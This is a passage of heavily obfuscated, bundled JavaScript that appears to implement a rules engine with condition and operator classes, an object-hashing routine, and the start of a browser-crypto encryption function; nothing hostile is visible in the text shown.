0);(A1=R6(Y6(12)),z2=R6(Y6(13)),P6=R6(Y6(0)),u0=R6(Y6(1)));x9[x9J]=class{constructor(i2) {var g8,a4,R$,t_,r9;(U2j == typeof i2 && (i2=U0Oayl[P0W](i2)),i2 && i2[I4g] && this[O1i.v7C(1040)](i2[I4g]),i2 && (i2[G3X] || 0 === i2[G3X]) && this[O1i.h1w(669)](i2[G3X]));g8=i2 && i2[P0t] || !1;this[O1i.v7C(34)](g8);(a4=i2 && i2[J8s] || !1,R$=i2 && i2[r_o] || ({}));this[O1i.v7C(574)](a4,R$);t_=i2 && i2[V6L] || 1;this[O1i.v7C(864)](t_);r9=i2 && i2[n93] || (()=>{var J1m;J1m={};J1m[I_N]=I5r;return J1m;})();this[O1i.h1w(42)](r9);}[O1i.v7C(864)](M2) {if((M2=q4Kdrd(M2,10)) <= 0)throw new M7$lL(O1i.h1w(1065));return (this[V6L]=M2,this);}[O1i.v7C(669)](O1) {if(!O1 && 0 !== O1)throw new M7$lL(O1i.h1w(388));return (this[G3X]=O1,this);}[O1i.v7C(1040)](M1) {if(!h2r_j[I5F][Q7Q][E$J](M1,e35) && !h2r_j[I5F][Q7Q][E$J](M1,Q4z))throw new M7$lL(O1i.h1w(276));return (this[I4g]=new A1[x9J](M1),this);}[O1i.v7C(42)](V3) {if(!V3)throw new M7$lL(O1i.v7C(408));if(!h2r_j[I5F][Q7Q][E$J](V3,I_N))throw new M7$lL(O1i.h1w(743));return (this[n93]=(function(){var x0O;x0O={};x0O[I_N]=V3[I_N];return x0O;})[V2w](this,arguments),V3[D1J] && (this[n93][D1J]=V3[D1J]),this);}[O1i.h1w(551)](w7) {return (this[O1i.h1w(677)]=w7,this);}[O1i.h1w(34)]() {var B1;B1=arguments[L3v] > 0 && void 0 !== arguments[0] && arguments[0];return (this[P0t]=B1,this);}[O1i.v7C(574)]() {var Q3,o0;(Q3=arguments[L3v] > 0 && void 0 !== arguments[0] && arguments[0],o0=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{});return (this[J8s]=Q3,this[r_o]=o0,this);}[O1i.h1w(216)]() {var B6,O_j,V$;B6=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];O_j={};O_j[I4g]=this[I4g][f$2](!1);O_j[V6L]=this[V6L];O_j[n93]=this[n93];O_j[G3X]=this[G3X];V$=O_j;return B6?U0Oayl[Y7b](V$):V$;}[O1i.h1w(499)](N5) {var C5;C5=N5[T$X]((J6,s4)=>{var k9,K2;k9=s4[V6L];if(!k9){K2=this[O1i.v7C(677)][O1i.v7C(124)](s4[N5X]);k9=K2 && K2[V6L] || 1;}return (J6[k9] || (J6[k9]=[]),J6[k9][o_z](s4),J6);},{});return h2r_j[o6H](C5)[x00]((M3,B0)=>h4en0q(M3) > h4en0q(B0)?-1:1)[v2x](f2=>C5[f2]);}[O1i.v7C(333)](U3) {var C0,t9,s9,U0,o4,f4,K8;C0=P6[x9J][j1y]();C0[v2R](u0[x9J][a0e]);(t9=new z2[x9J](this[n93],this[V6L],this[G3X]),s9=A8=>{var O0,I6,K_,D5,L4;if(A8[E0I]()){O0=A8[A8[M0F]];I6=e35 === A8[M0F]?f4(O0):o4(O0);K_=!0 === I6;return (A8[H9v]=K_,K_);}{(D5=A8[r$s](U3,this[O1i.h1w(677)][J_6]),L4=D5[H9v]);return (A8[m3E]=D5[Z1c],A8[H9v]=L4,L4);}},U0=(f$,v8)=>{var F0;F6ONAC[X1_](f$) || (f$=[f$]);F0=f$[v2x](H5=>s9(H5));return v8[E$J](F0,N4=>!0 === N4);},o4=a0=>{var X2;X2=F6ONAC[I5F][O1i.v7C(762)];return U0(a0,X2);},f4=y9=>{var m8;m8=F6ONAC[I5F][O1i.v7C(828)];return U0(y9,m8);},K8=(d9,U4)=>(t9[O1i.v7C(778)](d9),U4 && t9[O1i.v7C(381)](U4),t9));if(this[I4g][Q4z]){return K8(o4(this[I4g][Q4z]),C0[R07](u0[x9J][a0e]));}return K8(f4(this[I4g][e35]),C0[R07](u0[x9J][a0e]));}};function R6(J2){return J2 && J2[F8m]?J2:(function(){var D2s;D2s={};D2s[x9J]=J2;return D2s;})[V2w](this,arguments);}},,(c2,Z2,b9)=>{"use strict";c2[A3V]=b9(9);},(e9,A7,y_)=>{"use strict";var Z7,g_,l_,n3;h2r_j[f$h](A7,O1i.h1w(719),(()=>{var R4S;R4S={};R4S[C3w]=!0;R4S[R07]=function(){return Z7[x9J];};return R4S;})());function N6(O$){return O$ && O$[F8m]?O$:(function(){var d8a;d8a={};d8a[x9J]=O$;return d8a;})[V2w](this,arguments);}(Z7=N6(y_(10)),g_=N6(y_(2)),l_=N6(y_(6)),n3=N6(y_(4)));},(D8,v_,E9)=>{"use strict";var i3P=O1i.v7C(696);var T8H=O1i.v7C(1064);var G98=O1i.v7C(1057);var J4J=O1i.v7C(389);var d8_=O1i.h1w(987);var I4,s6,i4,S0,C4,w5,e2,n9,I2,u$,W$;(h2r_j[f$h](v_,F8m,(()=>{var P6s;P6s={};P6s[V1r]=!0;return P6s;})()),v_[x9J]=v_[i3P]=v_[O1i.h1w(58)]=v_[d8_]=void 0);(I4=t5(E9(2)),s6=t5(E9(6)),i4=t5(E9(4)),S0=t5(E9(14)),C4=E9(17),w5=t5(E9(18)),e2=t5(E9(0)),n9=t5(E9(1)));(I2=v_[O1i.v7C(58)]=O1i.v7C(58),u$=v_[i3P]=i3P,W$=v_[d8_]=d8_);v_[x9J]=class{constructor() {var z1,o2;(z1=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:[],o2=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{});(this[L1f]=[],this[A3E]=o2[A3E] || !1,this[J_6]=new U1G3vR(),this[T8H]=new U1G3vR(),this[o4T]=I2,z1[k6v](L3=>this[O1i.h1w(289)](L3)),w5[x9J][k6v](H3=>this[O1i.h1w(592)](H3)));}[O1i.h1w(289)](s$) {var L6;if(!s$)throw new M7$lL(O1i.h1w(710));if(!h2r_j[I5F][Q7Q][E$J](s$,I4g))throw new M7$lL(O1i.v7C(362));if(!h2r_j[I5F][Q7Q][E$J](s$,n93))throw new M7$lL(O1i.v7C(378));return (L6=s$ instanceof s6[x9J]?s$:new s6[x9J](s$),L6[O1i.v7C(551)](this),this[L1f][o_z](L6),this[J4J]=null,this);}[O1i.h1w(1025)](Z4) {var F8;if(Z4 instanceof s6[x9J] == !1)throw new M7$lL(O1i.h1w(483));F8=this[L1f][c$i](Z4);return -1 !== F8 && (this[J4J]=null,z3dD_8(this[L1f][O1i.v7C(810)](F8,1)[L3v]));}[O1i.v7C(592)](o1,u6) {var F3;(F3=o1 instanceof i4[x9J]?o1:new i4[x9J](o1,u6),this[J_6][F14](F3[G3X],F3));}[O1i.v7C(552)](x5) {var n1;return (n1=x5 instanceof i4[x9J]?x5[G3X]:x5,this[J_6][O1i.h1w(287)](n1));}[O1i.h1w(112)](S_,t1,J0) {var p0,i7;i7=S_;return (S_ instanceof I4[x9J]?(i7=S_[L1z],p0=S_):p0=new I4[x9J](S_,t1,J0),this[T8H][F14](i7,p0),this);}[O1i.v7C(166)](K6) {var D0;return (D0=K6 instanceof I4[x9J]?K6[L1z]:K6,this[T8H][O1i.h1w(287)](D0));}[O1i.h1w(275)]() {var W6;if(!this[J4J]){W6=this[L1f][T$X]((i1,Q2)=>{var W8;W8=Q2[V6L];return (i1[W8] || (i1[W8]=[]),i1[W8][o_z](Q2),i1);},{});this[J4J]=h2r_j[o6H](W6)[x00]((b1,y4)=>h4en0q(b1) > h4en0q(y4)?-1:1)[v2x](P3=>W6[P3]);}return this[J4J];}[O1i.v7C(640)]() {return (this[o4T]=W$,this);}[O1i.h1w(124)](v1) {return this[T8H][R07](v1);}[O1i.v7C(934)](d_,K9) {var D7Q,A4,k3,H4,b2,Y1,n$Q;D7Q=[L3v,o4T,r$s,o_z,H9v,p6c,V2w,P0t,J8s,n93,D1J,L1z,x9J,R2G];A4=[];k3=!1;for(var B2=0;B2 < d_[D7Q[0]];B2++){H4=d_[B2];if(this[D7Q[1]] !== u$)continue;b2=H4[D7Q[2]](K9);if((A4[D7Q[3]](b2),b2[D7Q[4]] && (K9[D7Q[5]](S0V,(function(){var H55;H55={};H55[n93]=H4[n93];return H55;})[D7Q[6]](this,arguments)),H4[D7Q[7]]))){k3=!0;break;}if(H4[D7Q[8]] && H4[D7Q[9]] && H4[D7Q[9]][D7Q[10]] && H4[D7Q[9]][D7Q[10]][D7Q[11]]){Y1=new I4[D7Q[12]](H4[D7Q[9]][D7Q[10]][D7Q[11]],b2[D7Q[4]]);K9[D7Q[13]](Y1);}}n$Q={};n$Q[G98]=A4;n$Q[P0t]=k3;return n$Q;}[O1i.v7C(27)]() {var O6U,R4,M0,X0,K3,Z3,E14;O6U=[L3v,O1i.v7C(934),P0t,G98,A4a];R4=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:{};(e2[x9J][j1y]()[v2R](n9[x9J][a0e]),R4[S0V]=new I4[x9J](S0V,(0,C4[v6x])(),(function(){var r2S;r2S={};r2S[O1i.h1w(699)]=!1;return r2S;})[V2w](this,arguments)),this[o4T]=u$);(M0=new S0[x9J](this[T8H],R4,(function(){var Q00;Q00={};Q00[A3E]=this[A3E];return Q00;})[V2w](this,arguments)),X0=this[O1i.v7C(275)]());for(var W_=0;W_ < X0[O6U[0]];W_++){Z3=X0[W_];if((K3=this[O6U[1]](Z3,M0) || [],K3[O6U[2]] && K3[O6U[3]] && K3[O6U[3]][O6U[4]](i5=>{var {result:B$}=i5;return !0 === B$;})[O6U[0]]))break;}this[o4T]=W$;E14={};E14[S5k]=M0[p6c](S0V);E14[v7M]=K3 && K3[G98][A4a](l2=>{var {result:m4, metadata:T2}=l2;return !0 === m4 && void 0 !== T2;})[v2x](t6=>{var {metadata:C3}=t6;return C3;});E14[O1i.h1w(688)]=M0;return E14;}};function t5(J5){return J5 && J5[F8m]?J5:(function(){var O1P;O1P={};O1P[x9J]=J5;return O1P;})[V2w](this,arguments);}},(h2,s0,G$)=>{"use strict";var v6,q$,z7,g2,I8,x_,K$,T1,R_,g4,E5,l9,J_,H8,S2,u5,u1,Q4,F1,t7,K1,u3;function N0(O6){return B2nGWs[k9V](O6)[e$G](O1i.v7C(278));}(G$[O1i.h1w(268)](s0),G$[O1i.h1w(917)](s0,(()=>{var M35;M35={};M35[x9J]=()=>u3;M35[s_H]=()=>m9;return M35;})()));(I8=G$(5),x_=d2I != typeof B2nGWs && B$m == typeof B2nGWs[k9V],K$=B$m == typeof S$GEX9,T1=/\133\157\142\152\u0065\x63\u0074\x20(\110\124\115\114([^\u2029\r\u2028\n]{0,})\105\154\145\155\x65\156\x74)\135/,R_=/\u005b\157\142\152\u0065\x63\x74\x20(\u0053\u0056\x47([^\u2029\n\r\u2028]{0,})\u0045\u006c\x65\u006d\145\156\u0074)\x5d/,g4=[O1i.h1w(685),O1i.h1w(498),O1i.v7C(705),O1i.v7C(33),O1i.h1w(84),O1i.h1w(1005),O1i.h1w(689),m6y,O1i.v7C(834),O1i.h1w(840),O1i.h1w(820),O1i.h1w(312),O1i.v7C(277),O1i.h1w(735),O1i.h1w(1061),O1i.h1w(511),O1i.h1w(402),O1i.h1w(918),O1i.v7C(67),O1i.h1w(416),O1i.v7C(563),O1i.v7C(944),O1i.h1w(942),O1i.h1w(514),O1i.h1w(140),O1i.h1w(1046),O1i.h1w(794),O1i.h1w(599),O1i.h1w(767),O1i.v7C(117),O1i.h1w(525),O1i.h1w(738),O1i.h1w(766),O1i.h1w(813),O1i.v7C(849)][T$X](function(V8,C8){return (V8[O1i.v7C(113) + C8 + O1i.v7C(429)]=C8,V8);},{}),E5=h2r_j[o6H](g4)[T$X](function(Z6,d4){return (Z6[g4[d4][I$i]()]=d4,Z6);},{}),l9=(()=>{var B3R;B3R={};B3R[O1i.h1w(979)]=!0;B3R[O1i.h1w(191)]=!0;return B3R;})(),J_=(()=>{var Y7z;Y7z={};Y7z[g0s]=!0;Y7z[B$m]=!0;Y7z[K_E]=!0;Y7z[U2j]=!0;Y7z[d2I]=!0;return Y7z;})(),H8=((v6={})[E5[O1i.h1w(996)]]=!0,v6[E5[O1i.h1w(1059)]]=!0,v6),S2=((q$={})[E5[O1i.v7C(758)]]=!0,q$[E5[O1i.h1w(518)]]=!0,q$),u5=((z7={})[E5[O1i.h1w(876)]]=!0,z7[E5[O1i.v7C(665)]]=!0,z7[E5[O1i.h1w(674)]]=!0,z7[E5[O1i.h1w(178)]]=!0,z7[E5[O1i.h1w(546)]]=!0,z7[E5[O1i.h1w(856)]]=!0,z7[E5[O1i.h1w(958)]]=!0,z7[E5[O1i.v7C(250)]]=!0,z7[E5[O1i.h1w(670)]]=!0,z7),u1=((g2={})[E5[O1i.h1w(71)]]=!0,g2[E5[O1i.h1w(1084)]]=!0,g2[E5[O1i.v7C(951)]]=!0,g2[E5[O1i.v7C(294)]]=!0,g2),Q4=/^[\u205f\u2029\u1680-\u2000\t\u2028\u3000 \u00a0\u202f\ufeff\u200a\f\r\n\v]{0,}\146\x75\156\x63\x74\x69\x6f\u006e[\n\u205f\ufeff\u3000\u00a0\u200a \v\u202f\u2028\r\t\f\u1680-\u2000\u2029]{0,}([^\050]{0,})/i,F1=h2r_j[I5F][e$G],t7=h2r_j[o6H]);function a_(k5,z4,L7){var U9;if(!k5 || J1o != typeof k5)return E6(k5,z4,L7);U9=F1[E$J](k5);return U9 === E5[O1i.v7C(708)] || U9 === E5[O1i.h1w(758)]?E6(k5,z4,L7,U9):U0Oayl[Y7b](k5,(function(f9,e6){return (void 0 === f9 && (f9=[]),void 0 === e6 && (e6=[]),function(G9,b4){var e$,W0;if(J1o == typeof b4)if(f9[L3v]){e$=z3(f9,this);(0 === e$?f9[o_z](this):(f9[O1i.h1w(810)](e$),e6[O1i.h1w(810)](e$)),e6[o_z](G9));W0=z3(f9,b4);if(0 !== W0)return O1i.h1w(925) + (e6[P41](0,W0)[v$Q](O1i.h1w(115)) || O1i.h1w(115)) + O1i.h1w(429);f9[o_z](b4);}else (f9[0]=b4,e6[0]=G9);return G9 && this[G9] instanceof z1V$Dw?E6(this[G9],f9,e6,E5[O1i.h1w(708)]):E6(b4,f9,e6);});})(z4,L7));}function m9(h1){return (function(E_){var I1B;I1B=[L3v,B49];for(var R5,J$=E_[I1B[0]],c9=5381,M_=52711;J$--;)(c9=33 * c9 ^ (R5=E_[I1B[1]](J$)),M_=33 * M_ ^ R5);return 4096 * (c9 >>> 0) + (M_ >>> 0);})(a_(h1));}K1=x_?N0:K$?S$:a8;function w8(l6,y0,i8){var U6n,Y$,o3;U6n=[G3X,L2m,J9E,e$G,L3v];(Y$=B$m == typeof l6[R07],o3=[]);Y$?(l6[k6v](function(a3,P4){o3[o_z]([a_(P4,y0,i8),a_(a3,y0,i8)]);}),k8(o3,v7)):(l6[k6v](function(e4){o3[o_z](a_(e4,y0,i8));}),k8(o3,s_));for(var p8,k$,P$=((p8=l6[U6n[1]])[U6n[0]] || (p8[U6n[3]]()[U6n[2]](Q4) || [])[1] || O1i.v7C(678)) + O1i.h1w(366),l4=0,M$=o3[U6n[4]];l4 < M$;++l4)(k$=o3[l4],P$+=(l4?O1i.h1w(809):O1i.v7C(313)) + (Y$?O1i.v7C(1016) + k$[0] + O1i.v7C(809) + k$[1] + O1i.h1w(429):k$));return P$ + O1i.v7C(429);}function z3(S8,R8){var s3R;s3R=[L3v];for(var r1=0;r1 < S8[s3R[0]];++r1)if(S8[r1] === R8)return r1 + 1;return 0;}function E6(N$,l8,J3,f1){var V9,S1,n8;if(void 0 === f1){V9=typeof N$;if(U2j === V9 || J_[V9])return V9 + O1i.h1w(31) + N$;if(null === N$)return O1i.h1w(281) + N$;}n8=f1 || F1[E$J](N$);return H8[n8]?N$:n8 === E5[O1i.h1w(147)]?o9(N$):S2[n8]?g4[n8] + O1i.h1w(31) + N$[e$G]():l9[n8]?w8(N$,l8,J3):n8 === E5[O1i.h1w(708)]?g4[n8] + O1i.v7C(31) + N$[O1i.v7C(568)]():n8 === E5[O1i.h1w(286)]?g4[n8] + O1i.v7C(31) + N$[x8E]:n8 === E5[O1i.v7C(615)]?(function(){var l8k=O1i.h1w(430);var S17=O1i.h1w(571);var M2d=O1i.h1w(310);var z5e;z5e={};z5e[O1i.h1w(1049)]=(S1=N$)[O1i.h1w(1049)];z5e[S17]=S1[S17];z5e[O1i.h1w(886)]=S1[O1i.v7C(886)];z5e[O1i.v7C(577)]=S1[O1i.v7C(577)];z5e[l8k]=S1[l8k];z5e[M2d]=S1[M2d];z5e[O1i.v7C(209)]=S1[O1i.h1w(209)];z5e[O1i.h1w(143)]=S1[O1i.h1w(143)];z5e[O1i.h1w(9)]=S1[O1i.h1w(9)];z5e[k46]=S1[k46];z5e[I_N]=S1[I_N];return z5e;})[V2w](this,arguments):u1[n8]?g4[n8] + O1i.h1w(197):T1[d1J](n8) || R_[d1J](n8)?n8[P41](8,-1) + O1i.v7C(31) + N$[d9n]:n8 === E5[O1i.v7C(456)]?g4[n8] + O1i.v7C(31) + (function(s8){var K6N;K6N=[O1i.v7C(527),L3v,d9n];for(var E3=s8[K6N[0]],F6=O1i.h1w(313),s7=0;s7 < E3[K6N[1]];++s7)F6+=E3[s7][K6N[2]];return F6;})(N$):u5[n8]?g4[n8] + O1i.h1w(31) + N$[v$Q](O1i.h1w(809)):n8 === E5[O1i.v7C(299)]?g4[n8] + O1i.v7C(31) + K1(N$):n8 === E5[O1i.h1w(245)]?g4[n8] + O1i.h1w(31) + K1(N$[O1i.h1w(81)]):N$;}(m9[O1i.h1w(186)]=(0,I8[x0z])(function(I3,A5){return m9(I3) === m9(A5);}),m9[O1i.v7C(186)][e35]=(0,I8[x0z])(function(F$){var S5f;S5f=[O1i.h1w(186),L3v];for(var Q1=m9[S5f[0]](F$),N3=1;N3 < arguments[S5f[1]];++N3)if(!Q1(arguments[N3]))return !1;return !0;},2),m9[O1i.h1w(186)][Q4z]=(0,I8[x0z])(function(I$){var C5e;C5e=[O1i.v7C(186),L3v];for(var Q6=m9[C5e[0]](I$),Y7=1;Y7 < arguments[C5e[1]];Y7++)if(Q6(arguments[Y7]))return !0;return !1;},2),m9[O1i.h1w(186)][O1i.v7C(837)]=(0,I8[x0z])(function(M6,e0){return m9(M6) !== m9(e0);}));function s_(r3,k4){return r3 > k4;}u3=m9;function v7(y2,l0){return y2[0] > l0[0];}function k8(h0,e5){var r5D;r5D=[L3v];for(var w3,K0,P7=0;P7 < h0[r5D[0]];++P7){for((K0=h0[P7],w3=P7 - 1);~w3 && e5(h0[w3],K0);--w3)h0[w3 + 1]=h0[w3];h0[w3 + 1]=K0;}return h0;}function o9(l3){var W6o;W6o=[L3v];for(var d3,e8=k8(t7(l3),s_),O5={},U8=0;U8 < e8[W6o[0]];++U8)O5[d3=e8[U8]]=l3[d3];return O5;}function S$(Q_){return p9cH$[a4Z][V2w](null,new S$GEX9(Q_));}function a8(){return O1i.h1w(313);}},(n4,q0,p4)=>{"use strict";var D$W=O1i.h1w(742);var W2,G2,l7,p1;function L8(g0){return g0 && g0[F8m]?g0:(function(){var p26;p26={};p26[x9J]=g0;return p26;})[V2w](this,arguments);}(h2r_j[f$h](q0,F8m,(()=>{var v3y;v3y={};v3y[V1r]=!0;return v3y;})()),q0[x9J]=void 0);(W2=L8(p4(3)),G2=L8(p4(0)),l7=L8(p4(1)));p1=class e3{constructor(H9) {var c8,f5;if(!H9)throw new M7$lL(O1i.v7C(397));c8=e3[D$W](H9);if((h2r_j[P3Z](this,H9),c8)){f5=H9[c8];if(!F6ONAC[X1_](f5))throw new M7$lL(O1i.h1w(1085)[v4A](c8,O1i.v7C(933)));(this[M0F]=c8,this[V6L]=q4Kdrd(H9[V6L],10) || 1,this[c8]=f5[v2x](r8=>new e3(r8)));}else {if(!h2r_j[I5F][Q7Q][E$J](H9,N5X))throw new M7$lL(O1i.h1w(519));if(!h2r_j[I5F][Q7Q][E$J](H9,M0F))throw new M7$lL(O1i.v7C(377));if(!h2r_j[I5F][Q7Q][E$J](H9,V1r))throw new M7$lL(O1i.v7C(1041));h2r_j[I5F][Q7Q][E$J](H9,V6L) && (H9[V6L]=q4Kdrd(H9[V6L],10));}}[O1i.h1w(216)]() {var z0,j$,p$;z0=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];j$={};this[V6L] && (j$[V6L]=this[V6L]);p$=e3[D$W](this);return (p$?j$[p$]=this[p$][v2x](G1=>G1[f$2](z0)):(j$[M0F]=this[M0F],j$[V1r]=this[V1r],j$[N5X]=this[N5X],void 0 !== this[m3E] && (j$[m3E]=this[m3E]),void 0 !== this[H9v] && (j$[H9v]=this[H9v]),this[D1J] && (j$[D1J]=this[D1J]),this[L_p] && (j$[L_p]=this[L_p])),z0?U0Oayl[Y7b](j$):j$);}[O1i.h1w(739)](R9) {var T_;T_=this[V1r];return (0,W2[x9J])(T_) && h2r_j[I5F][Q7Q][E$J](T_,N5X)?R9[p6c](T_[N5X],T_[D1J],T_[L_p]):T_;}[O1i.v7C(333)](D2,x2) {var L5,w_,B4,W4,B$b;if(!D2)throw new M7$lL(O1i.v7C(387));if(!x2)throw new M7$lL(O1i.v7C(695));if(this[E0I]())throw new M7$lL(O1i.h1w(802));G2[x9J][j1y]()[v2R](l7[x9J][a0e]);L5=x2[R07](this[M0F]);if(!L5)throw new M7$lL(O1i.h1w(213)[v4A](this[M0F]));(w_=this[O1i.h1w(739)](D2),B4=D2[p6c](this[N5X],this[D1J],this[L_p]),W4=this[F_F] || ({}));B$b={};B$b[H9v]=L5[r$s](B4,w_,W4);B$b[Z1c]=B4;B$b[O1i.h1w(240)]=w_;B$b[M0F]=this[M0F];return B$b;}static [O1i.v7C(742)](q7) {return h2r_j[I5F][Q7Q][E$J](q7,Q4z)?Q4z:h2r_j[I5F][Q7Q][E$J](q7,e35)?e35:void 0;}[O1i.h1w(742)]() {return e3[D$W](this);}[O1i.h1w(226)]() {return void 0 !== e3[D$W](this);}};q0[x9J]=p1;},(N7,f7)=>{"use strict";(h2r_j[f$h](f7,F8m,(()=>{var f0H;f0H={};f0H[V1r]=!0;return f0H;})()),f7[x9J]=void 0);f7[x9J]=class{constructor(m_,b6,z5) {(this[n93]=m_,this[V6L]=b6,this[G3X]=z5,this[H9v]=null,this[V4I]=void 0);}[O1i.h1w(778)](Z0) {this[H9v]=Z0;}[O1i.v7C(381)](y3) {this[V4I]=y3;}[O1i.v7C(216)]() {var q_,X4x,r6;q_=!(arguments[L3v] > 0 && void 0 !== arguments[0]) || arguments[0];X4x={};X4x[n93]=this[n93];X4x[V6L]=this[V6L];X4x[G3X]=this[G3X];X4x[H9v]=this[H9v];r6=X4x;return q_?U0Oayl[Y7b](r6):r6;}};},(H_,f_,j7)=>{"use strict";var A4x=O1i.h1w(232);function l$(M9){return M9 && M9[F8m]?M9:(function(){var K5U;K5U={};K5U[x9J]=M9;return K5U;})[V2w](this,arguments);}var S7f=O1i.v7C(740);var V3J=O1i.h1w(883);var X_,p9,J4,d1;(h2r_j[f$h](f_,F8m,(()=>{var S46;S46={};S46[V1r]=!0;return S46;})()),f_[x9J]=void 0);(X_=l$(j7(2)),p9=j7(15),J4=l$(j7(3)),d1=l$(j7(16)));f_[x9J]=class{constructor(u4) {var k1c,S9,C6,D_;k1c=[x9J,R2G];(S9=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{},C6=arguments[L3v] > 2 && void 0 !== arguments[2]?arguments[2]:{});(this[A4x]=new U1G3vR(u4),this[V3J]=new U1G3vR(),this[A3E]=z3dD_8(C6[A3E]));for(var E0 in S9){D_=void 0;(D_=S9[E0] instanceof X_[k1c[0]]?S9[E0]:new X_[k1c[0]](E0,S9[E0]),this[k1c[1]](D_));}}[O1i.v7C(645)](S7) {return this[A4x][R07](S7);}[O1i.v7C(1060)](Y_) {(this[A4x][F14](Y_[L1z],Y_),this[S7f](Y_,{},Y_[V1r]));}[O1i.h1w(740)](J7,F_,E7) {var w2,h5;(w2=J7[O1i.h1w(319)](F_),h5=E7);return (w2 && this[V3J][F14](w2,h5),h5);}[O1i.h1w(824)](Y0) {return void 0 !== this[O1i.v7C(645)](Y0);}[O1i.v7C(554)](e7) {var j6,n5,D$,N9,X8,q9;(n5=arguments[L3v] > 1 && void 0 !== arguments[1]?arguments[1]:{},D$=arguments[L3v] > 2 && void 0 !== arguments[2]?arguments[2]:O1i.v7C(313));N9=this[O1i.h1w(645)](e7);if(void 0 === N9){if(this[A3E])return;throw new p9[h$l](O1i.h1w(692)[v4A](e7));}if(N9[O1i.v7C(438)]())j6=N9[O1i.v7C(273)](n5,this);else {(X8=N9[O1i.h1w(319)](n5),q9=X8 && this[V3J][R07](X8));j6=q9 || this[S7f](N9,n5,N9[O1i.h1w(273)](n5,this));}if(D$ && U2j == typeof D$){if((0,J4[x9J])(j6)){return (0,d1[x9J])(D$,j6);}return j6;}return j6;}};},(H$,Y9)=>{"use strict";var H1;(h2r_j[f$h](Y9,F8m,(()=>{var y5A;y5A={};y5A[V1r]=!0;return y5A;})()),Y9[h$l]=void 0);H1=class G5 extends M7$lL{constructor() {(super(...arguments),this[O1i.h1w(683)]=O1i.h1w(169),h2r_j[O1i.h1w(866)](this,G5[I5F]));}};Y9[h$l]=H1;},(h7,x7)=>{"use strict";var M7;(h2r_j[f$h](x7,F8m,(()=>{var Y8u;Y8u={};Y8u[V1r]=!0;return Y8u;})()),x7[x9J]=void 0);M7=(J9,e_)=>{var y6;y6=J9[I4S]();return y6 && e_?M7(J9,e_[y6]):e_;};x7[x9J]=(X3,X1)=>{var v4;v4=X3[S_N](X3[E5x](O1i.v7C(454))?2:0)[h7l](O1i.h1w(115));return F6ONAC[X1_](v4)?M7(v4,X1):X1;};},(L9,X6)=>{"use strict";(h2r_j[f$h](X6,F8m,(()=>{var c7V;c7V={};c7V[V1r]=!0;return c7V;})()),X6[v6x]=void 0);X6[v6x]=function(){var F4;F4=[];return function(){var L_;L_=arguments[L3v] > 0 && void 0 !== arguments[0]?arguments[0]:{};return (L_[n93] && F4[o_z](L_[n93]),F4);};};},(c7,f6,h8)=>{"use strict";var R3,V7,H0;(h2r_j[f$h](f6,F8m,(()=>{var C9n;C9n={};C9n[V1r]=!0;return C9n;})()),f6[x9J]=void 0);V7=(R3=h8(4)) && R3[F8m]?R3:(()=>{var U_E;U_E={};U_E[x9J]=R3;return U_E;})();H0=[];(H0[o_z](new V7[x9J](U1a,(W9,v5,x8)=>x8 && x8[h6E]?(O1i.v7C(313) + W9)[s_y]() === (O1i.v7C(313) + v5)[s_y]():W9 === v5)),H0[o_z](new V7[x9J](O1i.v7C(575),(T4,r$)=>T4 !== r$)),H0[o_z](new V7[x9J](O1i.h1w(217),(D6,N2)=>N2[c$i](D6) > -1)),H0[o_z](new V7[x9J](O1i.v7C(138),(x0,e1)=>-1 === e1[c$i](x0))),H0[o_z](new V7[x9J](b67,(O7,Z5)=>O7[c$i](Z5) > -1,F6ONAC[X1_])),H0[o_z](new V7[x9J](O1i.v7C(909),(m0,Q5)=>-1 === m0[c$i](Q5),F6ONAC[X1_])),H0[o_z](new V7[x9J](O1i.h1w(647),(S6,j_)=>S6 < j_,O3)),H0[o_z](new V7[x9J](O1i.h1w(1100),(Q9,o$)=>Q9 <= o$,O3)),H0[o_z](new V7[x9J](O1i.h1w(630),(h4,r7)=>h4 > r7,O3)),H0[o_z](new V7[x9J](O1i.h1w(295),(r_,P9)=>r_ >= P9,O3)));f6[x9J]=H0;function O3(g5){return O1i.h1w(776) !== h4en0q[O1i.v7C(818)](g5)[e$G]();}}],u8={});(a2[O1i.h1w(917)]=(g7,O_)=>{var L7z;L7z=[O1i.h1w(947),f$h];for(var j9 in O_)a2[L7z[0]](O_,j9) && !a2[L7z[0]](g7,j9) && h2r_j[L7z[1]](g7,j9,(()=>{var i_3;i_3={};i_3[C3w]=!0;i_3[R07]=O_[j9];return i_3;})());},a2[O1i.h1w(947)]=(n0,t3)=>h2r_j[I5F][Q7Q][E$J](n0,t3),a2[O1i.v7C(268)]=g$=>{(d2I != typeof s6Nck && s6Nck[O1i.v7C(819)] && h2r_j[f$h](g$,s6Nck[O1i.h1w(819)],(()=>{var P1t;P1t={};P1t[V1r]=O1i.h1w(156);return P1t;})()),h2r_j[f$h](g$,F8m,(()=>{var r4S;r4S={};r4S[V1r]=!0;return r4S;})()));},(()=>{"use strict";async function T5C(T5L,D1M){var w1B=O1i.v7C(889);var D61,F8G,P7j,O7E,C3o,i7K;if(!D1M)throw new M7$lL(O1i.h1w(37));D61=o5 || null;if(!D61)throw new M7$lL(m5r);(F8G=D61[w1B](new I7UarW(16)),P7j=D61[w1B](new I7UarW(16)),O7E=await (async function(T9I){var J6P,s4W;J6P=O8();if(!J6P)throw new M7$lL(m5r);s4W=new m2JtPS();return await J6P[O1i.h1w(1063)](O1i.v7C(420),s4W[S4v](T9I),await (async function(){var I8i;I8i={};I8i[G3X]=O1i.h1w(40);return I8i;})[V2w](this,arguments),!1,[O1i.v7C(205)]);})(D1M),C3o=await (async function(J4d,A_$){var t_g;t_g=O8();if(!t_g)throw new M7$lL(m5r);return await t_g[O1i.h1w(205)](await (async function(){var J6T;J6T={};J6T[G3X]=O1i.h1w(40);J6T[O1i.v7C(359)]=A_$;J6T[O1i.h1w(141)]=500;J6T[s_H]=O1i.h1w(1026);return J6T;})[V2w](this,arguments),J4d,await (async function(){var W2_;W2_={};W2_[G3X]=b4v;W2_[L3v]=256;return W2_;})[V2w](this,arguments),!0,[J4o]);})(O7E,F8G),i7K=await (async function(e86,H49,r6q){var k_4,Y9n;k_4=O8();if(!k_4)throw new M7$lL(m5r);Y9n=new 